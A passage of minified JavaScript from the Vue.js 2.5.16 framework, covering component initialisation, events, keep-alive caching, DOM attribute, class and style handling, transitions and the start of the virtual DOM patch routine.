Array.isArray(t)?-1<t.indexOf(e):"string"==typeof t?-1<t.split(",").indexOf(e):!!r(t)&&t.test(e)}function kn(t,e){var n=t.cache,r=t.keys,i=t._vnode;for(var o in n){var a=n[o];if(a){var s=bn(a.componentOptions);s&&!e(s)&&xn(n,o,r,i)}}}function xn(t,e,n,r){var i=t[e];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),t[e]=null,f(n,e)}_n.prototype._init=function(t){var e,n,r,i,o=this;o._uid=mn++,o._isVue=!0,t&&t._isComponent?function(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r,n._parentElm=e._parentElm,n._refElm=e._refElm;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}(o,t):o.$options=Nt(yn(o.constructor),t||{},o),function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}((o._renderProxy=o)._self=o),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&me(t,e)}(o),function(i){i._vnode=null,i._staticTrees=null;var t=i.$options,e=i.$vnode=t._parentVnode,n=e&&e.context;i.$slots=ye(t._renderChildren,n),i.$scopedSlots=y,i._c=function(t,e,n,r){return un(i,t,e,n,r,!1)},i.$createElement=function(t,e,n,r){return un(i,t,e,n,r,!0)};var r=e&&e.data;Ct(i,"$attrs",r&&r.attrs||y,null,!0),Ct(i,"$listeners",t._parentListeners||y,null,!0)}(o),ke(o,"beforeCreate"),(n=Re((e=o).$options.inject,e))&&(St(!1),Object.keys(n).forEach(function(t){Ct(e,t,n[t])}),St(!0)),Pe(o),(i=(r=o).$options.provide)&&(r._provided="function"==typeof i?i.call(r):i),ke(o,"created"),o.$options.el&&o.$mount(o.$options.el)},cn=_n,ln={get:function(){return this._data}},fn={get:function(){return this._props}},Object.defineProperty(cn.prototype,"$data",ln),Object.defineProperty(cn.prototype,"$props",fn),cn.prototype.$set=Tt,cn.prototype.$delete=Dt,cn.prototype.$watch=function(t,e,n){if(c(e))return Ie(this,t,e,n);(n=n||{}).user=!0;var r=new Ye(this,t,e,n);return n.immediate&&e.call(this,r.value),function(){r.teardown()}},hn=/^hook:/,(dn=_n).prototype.$on=function(t,e){if(Array.isArray(t))for(var n=0,r=t.length;n<r;n++)this.$on(t[n],e);else(this._events[t]||(this._events[t]=[])).push(e),hn.test(t)&&(this._hasHookEvent=!0);return this},dn.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},dn.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var r=0,i=t.length;r<i;r++)this.$off(t[r],e);return n}var o=n._events[t];if(!o)return n;if(!e)return n._events[t]=null,n;if(e)for(var a,s=o.length;s--;)if((a=o[s])===e||a.fn===e){o.splice(s,1);break}return n},dn.prototype.$emit=function(e){var n=this,t=n._events[e];if(t){t=1<t.length?b(t):t;for(var r=b(arguments,1),i=0,o=t.length;i<o;i++)try{t[i].apply(n,r)}catch(t){Wt(t,n,'event handler for "'+e+'"')}}return n},(pn=_n).prototype._update=function(t,e){var n=this;n._isMounted&&ke(n,"beforeUpdate");var r=n.$el,i=n._vnode,o=we;(we=n)._vnode=t,i?n.$el=n.__patch__(i,t):(n.$el=n.__patch__(n.$el,t,e,!1,n.$options._parentElm,n.$options._refElm),n.$options._parentElm=n.$options._refElm=null),we=o,r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},pn.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},pn.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){ke(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||f(e.$children,t),t._watcher&&t._watcher.teardown();for(var n=t._watchers.length;n--;)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),ke(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}},Xe((vn=_n).prototype),vn.prototype.$nextTick=function(t){return te(t,this)},vn.prototype._render=function(){var e,n=this,t=n.$options,r=t.render,i=t._parentVnode;i&&(n.$scopedSlots=i.data.scopedSlots||y),n.$vnode=i;try{e=r.call(n._renderProxy,n.$createElement)}catch(t){Wt(t,n,"render"),e=n._vnode}return e instanceof ht||(e=vt()),e.parent=i,e};var On,Mn,Cn,Tn=[String,RegExp,Array],Dn={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:Tn,exclude:Tn,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)xn(this.cache,t,this.keys)},mounted:function(){var t=this;this.$watch("include",function(e){kn(t,function(t){return Sn(e,t)})}),this.$watch("exclude",function(e){kn(t,function(t){return!Sn(e,t)})})},render:function(){var t=this.$slots.default,e=he(t),n=e&&e.componentOptions;if(n){var r=bn(n),i=this.include,o=this.exclude;if(i&&(!r||!Sn(i,r))||o&&r&&Sn(o,r))return e;var a=this.cache,s=this.keys,u=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;a[u]?(e.componentInstance=a[u].componentInstance,f(s,u),s.push(u)):(a[u]=e,s.push(u),this.max&&s.length>parseInt(this.max)&&xn(a,s[0],s,this._vnode)),e.data.keepAlive=!0}return e||t&&t[0]}}};On=_n,Cn={get:function(){return j}},Object.defineProperty(On,"config",Cn),On.util={warn:st,extend:S,mergeOptions:Nt,defineReactive:Ct},On.set=Tt,On.delete=Dt,On.nextTick=te,On.options=Object.create(null),Y.forEach(function(t){On.options[t+"s"]=Object.create(null)}),S((On.options._base=On).options.components,Dn),On.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(-1<e.indexOf(t))return this;var n=b(arguments,1);return n.unshift(this),"function"==typeof t.install?t.install.apply(t,n):"function"==typeof t&&t.apply(null,n),e.push(t),this},On.mixin=function(t){return this.options=Nt(this.options,t),this},wn(On),Mn=On,Y.forEach(function(n){Mn[n]=function(t,e){return e?("component"===n&&c(e)&&(e.name=e.name||t,e=this.options._base.extend(e)),"directive"===n&&"function"==typeof e&&(e={bind:e,update:e}),this.options[n+"s"][t]=e):this.options[n+"s"][t]}}),Object.defineProperty(_n.prototype,"$isServer",{get:nt}),Object.defineProperty(_n.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(_n,"FunctionalRenderContext",{value:Qe}),_n.version="2.5.16";var $n=s("style,class"),An=s("input,textarea,option,select,progress"),Yn=function(t,e,n){return"value"===n&&An(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},En=s("contenteditable,draggable,spellcheck"),jn=s("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Pn="http://www.w3.org/1999/xlink",Nn=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Ln=function(t){return Nn(t)?t.slice(6,t.length):""},Fn=function(t){return null==t||!1===t};function In(t){for(var e=t.data,n=t,r=t;N(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(e=Rn(r.data,e));for(;N(n=n.parent);)n&&n.data&&(e=Rn(e,n.data));return function(t,e){if(N(t)||N(e))return Hn(t,Wn(e));return""}(e.staticClass,e.class)}function Rn(t,e){return{staticClass:Hn(t.staticClass,e.staticClass),class:N(t.class)?[t.class,e.class]:e.class}}function Hn(t,e){return t?e?t+" "+e:t:e||""}function Wn(t){return Array.isArray(t)?function(t){for(var e,n="",r=0,i=t.length;r<i;r++)N(e=Wn(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):L(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"==typeof t?t:""}var Un={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Vn=s("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Gn=s("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),zn=function(t){return Vn(t)||Gn(t)};function Bn(t){return Gn(t)?"svg":"math"===t?"math":void 0}var Jn=Object.create(null);var Zn=s("text,number,password,search,email,tel,url");function qn(t){if("string"==typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}var Kn=Object.freeze({createElement:function(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(t,e){return document.createElementNS(Un[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),Xn={create:function(t,e){Qn(e)},update:function(t,e){t.data.ref!==e.data.ref&&(Qn(t,!0),Qn(e))},destroy:function(t){Qn(t,!0)}};function Qn(t,e){var n=t.data.ref;if(N(n)){var r=t.context,i=t.componentInstance||t.elm,o=r.$refs;e?Array.isArray(o[n])?f(o[n],i):o[n]===i&&(o[n]=void 0):t.data.refInFor?Array.isArray(o[n])?o[n].indexOf(i)<0&&o[n].push(i):o[n]=[i]:o[n]=i}}var tr=new ht("",{},[]),er=["create","activate","update","remove","destroy"];function nr(t,e){return t.key===e.key&&(t.tag===e.tag&&t.isComment===e.isComment&&N(t.data)===N(e.data)&&function(t,e){if("input"!==t.tag)return!0;var n,r=N(n=t.data)&&N(n=n.attrs)&&n.type,i=N(n=e.data)&&N(n=n.attrs)&&n.type;return r===i||Zn(r)&&Zn(i)}(t,e)||T(t.isAsyncPlaceholder)&&t.asyncFactory===e.asyncFactory&&P(e.asyncFactory.error))}function rr(t,e,n){var r,i,o={};for(r=e;r<=n;++r)N(i=t[r].key)&&(o[i]=r);return o}var ir={create:or,update:or,destroy:function(t){or(t,tr)}};function or(t,e){(t.data.directives||e.data.directives)&&function(e,n){var t,r,i,o=e===tr,a=n===tr,s=sr(e.data.directives,e.context),u=sr(n.data.directives,n.context),c=[],l=[];for(t in u)r=s[t],i=u[t],r?(i.oldValue=r.value,ur(i,"update",n,e),i.def&&i.def.componentUpdated&&l.push(i)):(ur(i,"bind",n,e),i.def&&i.def.inserted&&c.push(i));if(c.length){var f=function(){for(var t=0;t<c.length;t++)ur(c[t],"inserted",n,e)};o?se(n,"insert",f):f()}l.length&&se(n,"postpatch",function(){for(var t=0;t<l.length;t++)ur(l[t],"componentUpdated",n,e)});if(!o)for(t in s)u[t]||ur(s[t],"unbind",e,e,a)}(t,e)}var ar=Object.create(null);function sr(t,e){var n,r,i,o=Object.create(null);if(!t)return o;for(n=0;n<t.length;n++)(r=t[n]).modifiers||(r.modifiers=ar),(o[(i=r,i.rawName||i.name+"."+Object.keys(i.modifiers||{}).join("."))]=r).def=Lt(e.$options,"directives",r.name);return o}function ur(e,n,r,t,i){var o=e.def&&e.def[n];if(o)try{o(r.elm,e,r,t,i)}catch(t){Wt(t,r.context,"directive "+e.name+" "+n+" hook")}}var cr=[Xn,ir];function lr(t,e){var n=e.componentOptions;if(!(N(n)&&!1===n.Ctor.options.inheritAttrs||P(t.data.attrs)&&P(e.data.attrs))){var r,i,o=e.elm,a=t.data.attrs||{},s=e.data.attrs||{};for(r in N(s.__ob__)&&(s=e.data.attrs=S({},s)),s)i=s[r],a[r]!==i&&fr(o,r,i);for(r in(Z||K)&&s.value!==a.value&&fr(o,"value",s.value),a)P(s[r])&&(Nn(r)?o.removeAttributeNS(Pn,Ln(r)):En(r)||o.removeAttribute(r))}}function fr(t,e,n){-1<t.tagName.indexOf("-")?dr(t,e,n):jn(e)?Fn(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):En(e)?t.setAttribute(e,Fn(n)||"false"===n?"false":"true"):Nn(e)?Fn(n)?t.removeAttributeNS(Pn,Ln(e)):t.setAttributeNS(Pn,e,n):dr(t,e,n)}function dr(e,t,n){if(Fn(n))e.removeAttribute(t);else{if(Z&&!q&&"TEXTAREA"===e.tagName&&"placeholder"===t&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var hr={create:lr,update:lr};function pr(t,e){var n=e.elm,r=e.data,i=t.data;if(!(P(r.staticClass)&&P(r.class)&&(P(i)||P(i.staticClass)&&P(i.class)))){var o=In(e),a=n._transitionClasses;N(a)&&(o=Hn(o,Wn(a))),o!==n._prevClass&&(n.setAttribute("class",o),n._prevClass=o)}}var vr,mr,yr,gr,_r,wr,br={create:pr,update:pr},Sr=/[\w).+\-_$\]]/;function kr(t){var e,n,r,i,o,a=!1,s=!1,u=!1,c=!1,l=0,f=0,d=0,h=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),a)39===e&&92!==n&&(a=!1);else if(s)34===e&&92!==n&&(s=!1);else if(u)96===e&&92!==n&&(u=!1);else if(c)47===e&&92!==n&&(c=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||l||f||d){switch(e){case 34:s=!0;break;case 39:a=!0;break;case 96:u=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:l++;break;case 125:l--}if(47===e){for(var p=r-1,v=void 0;0<=p&&" "===(v=t.charAt(p));p--);v&&Sr.test(v)||(c=!0)}}else void 0===i?(h=r+1,i=t.slice(0,r).trim()):m();function m(){(o||(o=[])).push(t.slice(h,r).trim()),h=r+1}if(void 0===i?i=t.slice(0,r).trim():0!==h&&m(),o)for(r=0;r<o.length;r++)i=xr(i,o[r]);return i}function xr(t,e){var n=e.indexOf("(");if(n<0)return'_f("'+e+'")('+t+")";var r=e.slice(0,n),i=e.slice(n+1);return'_f("'+r+'")('+t+(")"!==i?","+i:i)}function Or(t){console.error("[Vue compiler]: "+t)}function Mr(t,e){return t?t.map(function(t){return t[e]}).filter(function(t){return t}):[]}function Cr(t,e,n){(t.props||(t.props=[])).push({name:e,value:n}),t.plain=!1}function Tr(t,e,n){(t.attrs||(t.attrs=[])).push({name:e,value:n}),t.plain=!1}function Dr(t,e,n){t.attrsMap[e]=n,t.attrsList.push({name:e,value:n})}function $r(t,e,n,r,i,o){var a;(r=r||y).capture&&(delete r.capture,e="!"+e),r.once&&(delete r.once,e="~"+e),r.passive&&(delete r.passive,e="&"+e),"click"===e&&(r.right?(e="contextmenu",delete r.right):r.middle&&(e="mouseup")),r.native?(delete r.native,a=t.nativeEvents||(t.nativeEvents={})):a=t.events||(t.events={});var s={value:n.trim()};r!==y&&(s.modifiers=r);var u=a[e];Array.isArray(u)?i?u.unshift(s):u.push(s):a[e]=u?i?[s,u]:[u,s]:s,t.plain=!1}function Ar(t,e,n){var r=Yr(t,":"+e)||Yr(t,"v-bind:"+e);if(null!=r)return kr(r);if(!1!==n){var i=Yr(t,e);if(null!=i)return JSON.stringify(i)}}function Yr(t,e,n){var r;if(null!=(r=t.attrsMap[e]))for(var i=t.attrsList,o=0,a=i.length;o<a;o++)if(i[o].name===e){i.splice(o,1);break}return n&&delete t.attrsMap[e],r}function Er(t,e,n){var r=n||{},i=r.number,o="$$v";r.trim&&(o="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(o="_n("+o+")");var a=jr(e,o);t.model={value:"("+e+")",expression:'"'+e+'"',callback:"function ($$v) {"+a+"}"}}function jr(t,e){var n=function(t){if(t=t.trim(),vr=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<vr-1)return-1<(gr=t.lastIndexOf("."))?{exp:t.slice(0,gr),key:'"'+t.slice(gr+1)+'"'}:{exp:t,key:null};mr=t,gr=_r=wr=0;for(;!Nr();)Lr(yr=Pr())?Ir(yr):91===yr&&Fr(yr);return{exp:t.slice(0,_r),key:t.slice(_r+1,wr)}}(t);return null===n.key?t+"="+e:"$set("+n.exp+", "+n.key+", "+e+")"}function Pr(){return mr.charCodeAt(++gr)}function Nr(){return vr<=gr}function Lr(t){return 34===t||39===t}function Fr(t){var e=1;for(_r=gr;!Nr();)if(Lr(t=Pr()))Ir(t);else if(91===t&&e++,93===t&&e--,0===e){wr=gr;break}}function Ir(t){for(var e=t;!Nr()&&(t=Pr())!==e;);}var Rr,Hr="__r",Wr="__c";function Ur(t,e,n,r,i){var o,a,s,u,c;e=(o=e)._withTask||(o._withTask=function(){qt=!0;var t=o.apply(null,arguments);return qt=!1,t}),n&&(a=e,s=t,u=r,c=Rr,e=function t(){null!==a.apply(null,arguments)&&Vr(s,t,u,c)}),Rr.addEventListener(t,e,tt?{capture:r,passive:i}:r)}function Vr(t,e,n,r){(r||Rr).removeEventListener(t,e._withTask||e,n)}function Gr(t,e){if(!P(t.data.on)||!P(e.data.on)){var n=e.data.on||{},r=t.data.on||{};Rr=e.elm,function(t){if(N(t[Hr])){var e=Z?"change":"input";t[e]=[].concat(t[Hr],t[e]||[]),delete t[Hr]}N(t[Wr])&&(t.change=[].concat(t[Wr],t.change||[]),delete t[Wr])}(n),ae(n,r,Ur,Vr,e.context),Rr=void 0}}var zr={create:Gr,update:Gr};function Br(t,e){if(!P(t.data.domProps)||!P(e.data.domProps)){var n,r,i,o,a=e.elm,s=t.data.domProps||{},u=e.data.domProps||{};for(n in N(u.__ob__)&&(u=e.data.domProps=S({},u)),s)P(u[n])&&(a[n]="");for(n in u){if(r=u[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n){var c=P(a._value=r)?"":String(r);o=c,(i=a).composing||"OPTION"!==i.tagName&&!function(t,e){var n=!0;try{n=document.activeElement!==t}catch(t){}return n&&t.value!==e}(i,o)&&!function(t,e){var n=t.value,r=t._vModifiers;if(N(r)){if(r.lazy)return!1;if(r.number)return F(n)!==F(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}(i,o)||(a.value=c)}else a[n]=r}}}var Jr={create:Br,update:Br},Zr=h(function(t){var n={},r=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach(function(t){if(t){var e=t.split(r);1<e.length&&(n[e[0].trim()]=e[1].trim())}}),n});function qr(t){var e=Kr(t.style);return t.staticStyle?S(t.staticStyle,e):e}function Kr(t){return Array.isArray(t)?k(t):"string"==typeof t?Zr(t):t}var Xr,Qr=/^--/,ti=/\s*!important$/,ei=function(t,e,n){if(Qr.test(e))t.style.setProperty(e,n);else if(ti.test(n))t.style.setProperty(e,n.replace(ti,""),"important");else{var r=ri(e);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)t.style[r]=n[i];else t.style[r]=n}},ni=["Webkit","Moz","ms"],ri=h(function(t){if(Xr=Xr||document.createElement("div").style,"filter"!==(t=g(t))&&t in Xr)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<ni.length;n++){var r=ni[n]+e;if(r in Xr)return r}});function ii(t,e){var n=e.data,r=t.data;if(!(P(n.staticStyle)&&P(n.style)&&P(r.staticStyle)&&P(r.style))){var i,o,a=e.elm,s=r.staticStyle,u=r.normalizedStyle||r.style||{},c=s||u,l=Kr(e.data.style)||{};e.data.normalizedStyle=N(l.__ob__)?S({},l):l;var f=function(t,e){var n,r={};if(e)for(var i=t;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=qr(i.data))&&S(r,n);(n=qr(t.data))&&S(r,n);for(var o=t;o=o.parent;)o.data&&(n=qr(o.data))&&S(r,n);return r}(e,!0);for(o in c)P(f[o])&&ei(a,o,"");for(o in f)(i=f[o])!==c[o]&&ei(a,o,null==i?"":i)}}var oi={create:ii,update:ii};function ai(e,t){if(t&&(t=t.trim()))if(e.classList)-1<t.indexOf(" ")?t.split(/\s+/).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function si(e,t){if(t&&(t=t.trim()))if(e.classList)-1<t.indexOf(" ")?t.split(/\s+/).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";0<=n.indexOf(r);)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function ui(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&S(e,ci(t.name||"v")),S(e,t),e}return"string"==typeof t?ci(t):void 0}}var ci=h(function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}}),li=G&&!q,fi="transition",di="animation",hi="transition",pi="transitionend",vi="animation",mi="animationend";li&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(hi="WebkitTransition",pi="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(vi="WebkitAnimation",mi="webkitAnimationEnd"));var yi=G?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function gi(t){yi(function(){yi(t)})}function _i(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),ai(t,e))}function wi(t,e){t._transitionClasses&&f(t._transitionClasses,e),si(t,e)}function bi(e,t,n){var r=ki(e,t),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var s=i===fi?pi:mi,u=0,c=function(){e.removeEventListener(s,l),n()},l=function(t){t.target===e&&++u>=a&&c()};setTimeout(function(){u<a&&c()},o+1),e.addEventListener(s,l)}var Si=/\b(transform|all)(,|$)/;function ki(t,e){var n,r=window.getComputedStyle(t),i=r[hi+"Delay"].split(", "),o=r[hi+"Duration"].split(", "),a=xi(i,o),s=r[vi+"Delay"].split(", "),u=r[vi+"Duration"].split(", "),c=xi(s,u),l=0,f=0;return e===fi?0<a&&(n=fi,l=a,f=o.length):e===di?0<c&&(n=di,l=c,f=u.length):f=(n=0<(l=Math.max(a,c))?c<a?fi:di:null)?n===fi?o.length:u.length:0,{type:n,timeout:l,propCount:f,hasTransform:n===fi&&Si.test(r[hi+"Property"])}}function xi(n,t){for(;n.length<t.length;)n=n.concat(n);return Math.max.apply(null,t.map(function(t,e){return Oi(t)+Oi(n[e])}))}function Oi(t){return 1e3*Number(t.slice(0,-1))}function Mi(n,t){var r=n.elm;N(r._leaveCb)&&(r._leaveCb.cancelled=!0,r._leaveCb());var e=ui(n.data.transition);if(!P(e)&&!N(r._enterCb)&&1===r.nodeType){for(var i=e.css,o=e.type,a=e.enterClass,s=e.enterToClass,u=e.enterActiveClass,c=e.appearClass,l=e.appearToClass,f=e.appearActiveClass,d=e.beforeEnter,h=e.enter,p=e.afterEnter,v=e.enterCancelled,m=e.beforeAppear,y=e.appear,g=e.afterAppear,_=e.appearCancelled,w=e.duration,b=we,S=we.$vnode;S&&S.parent;)b=(S=S.parent).context;var k=!b._isMounted||!n.isRootInsert;if(!k||y||""===y){var x=k&&c?c:a,O=k&&f?f:u,M=k&&l?l:s,C=k&&m||d,T=k&&"function"==typeof y?y:h,D=k&&g||p,$=k&&_||v,A=F(L(w)?w.enter:w);0;var Y=!1!==i&&!q,E=Di(T),j=r._enterCb=I(function(){Y&&(wi(r,M),wi(r,O)),j.cancelled?(Y&&wi(r,x),$&&$(r)):D&&D(r),r._enterCb=null});n.data.show||se(n,"insert",function(){var t=r.parentNode,e=t&&t._pending&&t._pending[n.key];e&&e.tag===n.tag&&e.elm._leaveCb&&e.elm._leaveCb(),T&&T(r,j)}),C&&C(r),Y&&(_i(r,x),_i(r,O),gi(function(){wi(r,x),j.cancelled||(_i(r,M),E||(Ti(A)?setTimeout(j,A):bi(r,o,j)))})),n.data.show&&(t&&t(),T&&T(r,j)),Y||E||j()}}}function Ci(t,e){var n=t.elm;N(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=ui(t.data.transition);if(P(r)||1!==n.nodeType)return e();if(!N(n._leaveCb)){var i=r.css,o=r.type,a=r.leaveClass,s=r.leaveToClass,u=r.leaveActiveClass,c=r.beforeLeave,l=r.leave,f=r.afterLeave,d=r.leaveCancelled,h=r.delayLeave,p=r.duration,v=!1!==i&&!q,m=Di(l),y=F(L(p)?p.leave:p);0;var g=n._leaveCb=I(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),v&&(wi(n,s),wi(n,u)),g.cancelled?(v&&wi(n,a),d&&d(n)):(e(),f&&f(n)),n._leaveCb=null});h?h(_):_()}function _(){g.cancelled||(t.data.show||((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),c&&c(n),v&&(_i(n,a),_i(n,u),gi(function(){wi(n,a),g.cancelled||(_i(n,s),m||(Ti(y)?setTimeout(g,y):bi(n,o,g)))})),l&&l(n,g),v||m||g())}}function Ti(t){return"number"==typeof t&&!isNaN(t)}function Di(t){if(P(t))return!1;var e=t.fns;return N(e)?Di(Array.isArray(e)?e[0]:e):1<(t._length||t.length)}function $i(t,e){!0!==e.data.show&&Mi(e)}var Ai=function(t){var r,e,g={},n=t.modules,_=t.nodeOps;for(r=0;r<er.length;++r)for(g[er[r]]=[],e=0;e<n.length;++e)N(n[e][er[r]])&&g[er[r]].push(n[e][er[r]]);function o(t){var e=_.parentNode(t);N(e)&&_.removeChild(e,t)}function w(t,e,n,r,i,o,a){if(N(t.elm)&&N(o)&&(t=o[a]=yt(t)),t.isRootInsert=!i,!function(t,e,n,r){var i=t.data;if(N(i)){var o=N(t.componentInstance)&&i.keepAlive;if(N(i=i.hook)&&N(i=i.init)&&i(t,!1,n,r),N(t.componentInstance))return h(t,e),T(o)&&function(t,e,n,r){for(var i,o=t;o.componentInstance;)if(o=o.componentInstance._vnode,N(i=o.data)&&N(i=i.transition)){for(i=0;i<g.activate.length;++i)g.activate[i](tr,o);e.push(o);break}l(n,t.elm,r)}(t,e,n,r),!0}}(t,e,n,r)){var s=t.data,u=t.children,c=t.tag;N(c)?(t.elm=t.ns?_.createElementNS(t.ns,c):_.createElement(c,t),f(t),p(t,u,e),N(s)&&v(t,e)):T(t.isComment)?t.elm=_.createComment(t.text):t.elm=_.createTextNode(t.text),l(n,t.elm,r)}}function h(t,e){N(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,b(t)?(v(t,e),f(t)):(Qn(t),e.push(t))}function l(t,e,n){N(t)&&(N(n)?n.parentNode===t&&_.insertBefore(t,e,n):_.appendChild(t,e))}function p(t,e,n){if(Array.isArray(e))for(var r=0;r<e.length;++r)w(e[r],n,t.elm,null,!0,e,r);else D(t.text)&&_.appendChild(t.elm,_.createTextNode(String(t.text)))}function b(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return N(t.tag)}function v(t,e){for(var n=0;n<g.create.length;++n)g.create[n](tr,t);N(r=t.data.hook)&&(N(r.create)&&r.create(tr,t),N(r.insert)&&e.push(t))}function f(t){var e;if(N(e=t.fnScopeId))_.setStyleScope(t.elm,e);else for(var n=t;n;)N(e=n.context)&&N(e=e.$options._scopeId)&&_.setStyleScope(t.elm,e),n=n.parent;N(e=we)&&e!==t.context&&e!==t.fnContext&&N(e=e.$options._scopeId)&&_.setStyleScope(t.elm,e)}function y(t,e,n,r,i,o){for(;r<=i;++r)w(n[r],o,t,e,!1,n,r)}function S(t){var e,n,r=t.data;if(N(r))for(N(e=r.hook)&&N(e=e.destroy)&&e(t),e=0;e<g.destroy.length;++e)g.destroy[e](t);if(N(e=t.children))for(n=0;n<t.children.length;++n)S(t.children[n])}function k(t,e,n,r){for(;n<=r;++n){var i=e[n];N(i)&&(N(i.tag)?(a(i),S(i)):o(i.elm))}}function a(t,e){if(N(e)||N(t.data)){var n,r=g.remove.length+1;for(N(e)?e.listeners+=r:e=function(t,e){function n(){0==--n.listeners&&o(t)}return 